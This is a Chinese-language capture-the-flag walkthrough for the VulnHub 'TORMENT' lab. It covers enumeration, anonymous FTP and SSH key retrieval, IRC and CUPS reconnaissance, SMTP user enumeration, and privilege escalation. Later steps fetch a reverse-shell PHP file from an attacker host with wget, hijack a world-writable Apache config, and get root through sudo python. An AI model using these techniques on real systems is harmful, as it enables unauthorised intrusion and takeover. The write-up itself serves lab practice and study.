vulnhub靶场digitalworld.local: TORMENT
0x000 靶场描述
This is the evil twin of JOY. Unlike JOY, this machine is designed to drive you crazy. Stephen Hawking once mentioned, "God plays dice and throws them into places where they cannot be seen."
The dice for the machine can all be found on the Internet. Like all other machines built by me, you should not torment yourself by brute force. But perhaps, JOY and TORMENT are two sides of the same coin of satisfaction? Can we really spark joy if we can't first be tormented to endure sufferance?
This machine guarantees to teach you some new ways of looking at enumeration and exploitation. Unlike all the other OSCP-like machines written by me, this machine will be mind-twisting and maybe mind-blowing. You may lose your mind while at it, but we will still nudge you to... try harder!
This is NOT an easy machine and you should not feel discouraged if you spend a few days headbanging on this machine. At least three competent pentesters I have asked to test this machine report days (thankfully not weeks) of head banging and nerve wrecking. Do this machine if you enjoy being humbled.
If you MUST have hints for this machine (even though they will probably not help you very much until you root the box!): Torment is (#1): what happens when you can't find your answer on Google, even though it's there, (#2): what happens when you plead for mercy, but do not succeed, (#3): https://www.youtube.com/watch?v=7ge1yWot4cE
Feel free to contact the author at https://donavan.sg/blog if you would like to drop a comment.
0x001 靶场下载
https://www.vulnhub.com/entry/digitalworldlocal-torment,299/
0x002 信息收集

探测存活主机
netdiscover -r 192.168.1.0/24

端口扫描
nmap -sS -sV -A -p 1-65535 192.168.1.104
21 ftp
22 SSH
25 smtp

80 Apache
111 rpcbind
139 smbd
445 Samba
631 ipp CUPS 2.2
2049 nfs
0x003 漏洞利用
ftp匿名访问漏洞
发现passwd.bak、shadow.bak、pshadow.bak,但是都无法下载并查看

尝试下载.ngircd/channels和.ssh/id_rsa

查看channels,发现两个频道games、tormentedprinter,尝试ssh公钥连接,但是需要key

ngircd-聊天服务系统
hexchat访问目标系统
apt install hexchat #下载
hexchat #运行

输入目标系统IP地址,但是没有密码。

apt install ngircd
cd /etc/ngircd
cat ngircd.conf

kali本地下载ngircd,查看默认密码。

密码:wealllikedebian

输入密码连接,先查看games频道,没有什么可用信息

然后再来查看tormentedprinter频道,发现密码mostmachineshaveasupersecurekeyandalongpassphrase
CUPS 2.2.1
前面扫到631端口,尝试访问一下。

点击Printers,发现一些名称,收集下来当作用户字典尝试爆破。

msf使用smtp进行扫描
masfconsole
use auxiliary/scanner/smtp/smtp_enum
set rhosts 192.168.1.104
set user.txt
exploit
扫描到用户qiu和patrick

ssh使用密钥尝试登陆用户,最后patrick成功登陆
0x004 提权
查看当前用户权限
发现只有关机,重启具有root权限

find / -perm 777 -type f 2>/dev/null
发现apache服务的apache.conf对所有用户都具有读写权限。

编辑apache.conf文件,添加如下内容
User qiu
Group qiu

此时下载反弹shell文件,然后再重启服务
cd /var/www/html/
wget http://192.168.1.105/shell.php
sudo /bin/systemctl reboot

重启之后访问http://192.168.1.104/shell.php,成功获取到shell

查看当前用户权限,发现python具有root权限,直接使用sudo python -c 'import pty;pty.spawn("/bin/bash")'即可提权。
nc -lvnp 9999
python -c 'import pty;pty.spawn("/bin/bash")'
sudo -l
sudo python -c 'import pty;pty.spawn("/bin/bash")'